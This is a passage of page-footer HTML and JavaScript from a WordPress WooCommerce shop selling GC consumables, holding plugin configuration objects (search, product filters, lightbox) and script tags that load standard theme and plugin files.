stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"http://scitekuk.com/product-category/gc-consumables","ajaxurl":"http://scitekuk.com/wp/wp-admin/admin-ajax.php","product_cat":"gc-consumables","product_taxonomy":"product_cat|gc-consumables","s":"","products_holder_id":"ul.products, .berocket_product_table_compat","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"wc-block-components-notice-banner is-info\" role=\"status\"\u003E\n\t\t\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\" width=\"24\" height=\"24\" aria-hidden=\"true\" focusable=\"false\"\u003E\n\t\t\t\u003Cpath d=\"M12 3.2c-4.8 0-8.8 3.9-8.8 8.8 0 4.8 3.9 8.8 8.8 8.8 4.8 0 8.8-3.9 8.8-8.8 0-4.8-4-8.8-8.8-8.8zm0 16c-4 0-7.2-3.3-7.2-7.2C4.8 8 8 4.8 12 4.8s7.2 3.3 7.2 7.2c0 4-3.2 7.2-7.2 7.2zM11 17h2v-6h-2v6zm0-8h2V7h-2v2z\"\u003E\u003C/path\u003E\n\t\t\u003C/svg\u003E\n\t\t\u003Cdiv class=\"wc-block-components-notice-banner__content\"\u003E\n\t\t\tNo products were found matching your selection.\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"1","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"1","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"http://scitekuk.com/product-category/gc-consumables","ajaxurl":"http://scitekuk.com/wp/wp-admin/admin-ajax.php","product_cat":"gc-consumables","product_taxonomy":"product_cat|gc-consumables","s":"","products_holder_id":"ul.products, .berocket_product_table_compat","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"wc-block-components-notice-banner is-info\" role=\"status\"\u003E\n\t\t\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\" width=\"24\" height=\"24\" aria-hidden=\"true\" focusable=\"false\"\u003E\n\t\t\t\u003Cpath d=\"M12 3.2c-4.8 0-8.8 3.9-8.8 8.8 0 4.8 3.9 8.8 8.8 8.8 4.8 0 8.8-3.9 8.8-8.8 0-4.8-4-8.8-8.8-8.8zm0 16c-4 0-7.2-3.3-7.2-7.2C4.8 8 8 4.8 12 4.8s7.2 3.3 7.2 7.2c0 4-3.2 7.2-7.2 7.2zM11 17h2v-6h-2v6zm0-8h2V7h-2v2z\"\u003E\u003C/path\u003E\n\t\t\u003C/svg\u003E\n\t\t\u003Cdiv class=\"wc-block-components-notice-banner__content\"\u003E\n\t\t\tNo products were found matching your selection.\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"1","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"1","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"http://scitekuk.com/product-category/gc-consumables","ajaxurl":"http://scitekuk.com/wp/wp-admin/admin-ajax.php","product_cat":"gc-consumables","product_taxonomy":"product_cat|gc-consumables","s":"","products_holder_id":"ul.products, .berocket_product_table_compat","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"wc-block-components-notice-banner is-info\" role=\"status\"\u003E\n\t\t\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\" width=\"24\" height=\"24\" aria-hidden=\"true\" focusable=\"false\"\u003E\n\t\t\t\u003Cpath d=\"M12 3.2c-4.8 0-8.8 3.9-8.8 8.8 0 4.8 3.9 8.8 8.8 8.8 4.8 0 8.8-3.9 8.8-8.8 0-4.8-4-8.8-8.8-8.8zm0 16c-4 0-7.2-3.3-7.2-7.2C4.8 8 8 4.8 12 4.8s7.2 3.3 7.2 7.2c0 4-3.2 7.2-7.2 7.2zM11 17h2v-6h-2v6zm0-8h2V7h-2v2z\"\u003E\u003C/path\u003E\n\t\t\u003C/svg\u003E\n\t\t\u003Cdiv class=\"wc-block-components-notice-banner__content\"\u003E\n\t\t\tNo products were found matching your selection.\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"1","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"1","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"http://scitekuk.com/product-category/gc-consumables","ajaxurl":"http://scitekuk.com/wp/wp-admin/admin-ajax.php","product_cat":"gc-consumables","product_taxonomy":"product_cat|gc-consumables","s":"","products_holder_id":"ul.products, .berocket_product_table_compat","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"wc-block-components-notice-banner is-info\" role=\"status\"\u003E\n\t\t\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\" width=\"24\" height=\"24\" aria-hidden=\"true\" focusable=\"false\"\u003E\n\t\t\t\u003Cpath d=\"M12 3.2c-4.8 0-8.8 3.9-8.8 8.8 0 4.8 3.9 8.8 8.8 8.8 4.8 0 8.8-3.9 8.8-8.8 0-4.8-4-8.8-8.8-8.8zm0 16c-4 0-7.2-3.3-7.2-7.2C4.8 8 8 4.8 12 4.8s7.2 3.3 7.2 7.2c0 4-3.2 7.2-7.2 7.2zM11 17h2v-6h-2v6zm0-8h2V7h-2v2z\"\u003E\u003C/path\u003E\n\t\t\u003C/svg\u003E\n\t\t\u003Cdiv class=\"wc-block-components-notice-banner__content\"\u003E\n\t\t\tNo products were found matching your selection.\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"1","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"1","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"http://scitekuk.com/product-category/gc-consumables","ajaxurl":"http://scitekuk.com/wp/wp-admin/admin-ajax.php","product_cat":"gc-consumables","product_taxonomy":"product_cat|gc-consumables","s":"","products_holder_id":"ul.products, .berocket_product_table_compat","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"wc-block-components-notice-banner is-info\" role=\"status\"\u003E\n\t\t\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\" width=\"24\" height=\"24\" aria-hidden=\"true\" focusable=\"false\"\u003E\n\t\t\t\u003Cpath d=\"M12 3.2c-4.8 0-8.8 3.9-8.8 8.8 0 4.8 3.9 8.8 8.8 8.8 4.8 0 8.8-3.9 8.8-8.8 0-4.8-4-8.8-8.8-8.8zm0 16c-4 0-7.2-3.3-7.2-7.2C4.8 8 8 4.8 12 4.8s7.2 3.3 7.2 7.2c0 4-3.2 7.2-7.2 7.2zM11 17h2v-6h-2v6zm0-8h2V7h-2v2z\"\u003E\u003C/path\u003E\n\t\t\u003C/svg\u003E\n\t\t\u003Cdiv class=\"wc-block-components-notice-banner__content\"\u003E\n\t\t\tNo products were found matching your selection.\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"1","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"1","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"http://scitekuk.com/product-category/gc-consumables","ajaxurl":"http://scitekuk.com/wp/wp-admin/admin-ajax.php","product_cat":"gc-consumables","product_taxonomy":"product_cat|gc-consumables","s":"","products_holder_id":"ul.products, .berocket_product_table_compat","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"wc-block-components-notice-banner is-info\" role=\"status\"\u003E\n\t\t\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\" width=\"24\" height=\"24\" aria-hidden=\"true\" focusable=\"false\"\u003E\n\t\t\t\u003Cpath d=\"M12 3.2c-4.8 0-8.8 3.9-8.8 8.8 0 4.8 3.9 8.8 8.8 8.8 4.8 0 8.8-3.9 8.8-8.8 0-4.8-4-8.8-8.8-8.8zm0 16c-4 0-7.2-3.3-7.2-7.2C4.8 8 8 4.8 12 4.8s7.2 3.3 7.2 7.2c0 4-3.2 7.2-7.2 7.2zM11 17h2v-6h-2v6zm0-8h2V7h-2v2z\"\u003E\u003C/path\u003E\n\t\t\u003C/svg\u003E\n\t\t\u003Cdiv class=\"wc-block-components-notice-banner__content\"\u003E\n\t\t\tNo products were found matching your selection.\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"1","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"1","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
//# sourceURL=berocket_aapf_widget-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js?ver=3.1.9.6" id="berocket_aapf_widget-script-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.9" id="select2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js" id="eu-cookie-law-script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_743b8b07acb95f111f65f4015c6412ad","fragment_name":"wc_fragments_743b8b07acb95f111f65f4015c6412ad","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="http://scitekuk.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762998819" id="akismet-frontend-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.13.3" id="fusion-column-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.13.3" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.13.3" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.13.3" id="fusion-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0" id="packery-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1" id="jquery-infinite-scroll-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
//# sourceURL=fusion-equal-heights-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
//# sourceURL=fusion-video-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_zoom":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_loop":"0","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https://www.facebook.com/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https://x.com/intent/post?url={URL}","text":"Share on X"},"reddit":{"source":"https://reddit.com/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https://www.linkedin.com/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"tumblr":{"source":"https://www.tumblr.com/share/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https://pinterest.com/pin/create/button/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https://vk.com/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
//# sourceURL=fusion-lightbox-js-extra
/* ]]> */
</script>
